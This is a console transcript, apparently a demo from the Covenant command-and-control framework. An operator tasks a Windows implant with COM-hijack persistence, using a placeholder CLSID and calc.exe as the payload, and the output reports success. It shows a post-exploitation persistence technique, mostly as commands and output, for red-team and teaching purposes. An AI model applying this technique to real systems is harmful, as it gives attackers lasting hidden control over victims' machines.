 (Covenant: Grunts) > Interact fbd74df741
Grunt: fbd74df741
==================================================
Name: fbd74df741
User: DESKTOP-F9DQ76G\cobbr
Integrity: High
Status: Active
LastCheckIn: 03/18/2019 20:06:48
ComputerName: 192.168.99.141
OperatingSystem: Microsoft Windows NT 10.0.17134.0
Process: powershell
Delay: 5
Jitter: 0
ConnectAttempts: 1000
Tasks Assigned:
Tasks Completed:
(Covenant: Grunts\fbd74df741) > Task PersistCOMHijack
Task: PersistCOMHijack
==============================================================================
Name: PersistCOMHijack
Description: Hijacks a CLSID key to execute a payload for persistence.
ReferenceAssemblies:
CLSID:
ExecutablePath:
(Covenant: Grunts\fbd74df741\PersistCOMHijack) > Set CLSID 12345678-1234-1234-1234-123456789ABCD
(Covenant: Grunts\fbd74df741\PersistCOMHijack) > Set ExecutablePath calc.exe
(Covenant: Grunts\fbd74df741\PersistCOMHijack) > show
Task: PersistCOMHijack
==============================================================================
Name: PersistCOMHijack
Description: Hijacks a CLSID key to execute a payload for persistence.
ReferenceAssemblies:
CLSID: 12345678-1234-1234-1234-123456789ABCD
ExecutablePath: calc.exe
(Covenant: Grunts\fbd74df741\PersistCOMHijack) > Start
[*] Started Task: PersistCOMHijack on Grunt: fbd74df741 as GruntTask: 3968489711
(Covenant: Grunts\fbd74df741\PersistCOMHijack) >
[*] Grunt: fbd74df741 has completed GruntTasking: 3968489711
(Covenant: Grunts\fbd74df741\PersistCOMHijack) >
COM hijack succeeded for CLSID: 12345678-1234-1234-1234-123456789ABCD with ExecutablePath: calc.exe
(Covenant: Grunts\fbd74df741\PersistCOMHijack) >